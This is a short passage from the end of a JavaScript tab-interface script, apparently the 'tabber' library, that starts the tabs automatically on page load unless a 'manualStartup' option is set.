      tabberAutomatic(tabberArgs);
    };
  }
}


/*==================================================*/


/* Run tabberAutomaticOnload() unless the "manualStartup" option was specified */

if (typeof tabberOptions == 'undefined') {

    tabberAutomaticOnLoad();

} else {

  if (!tabberOptions['manualStartup']) {
    tabberAutomaticOnLoad(tabberOptions);
  }

}
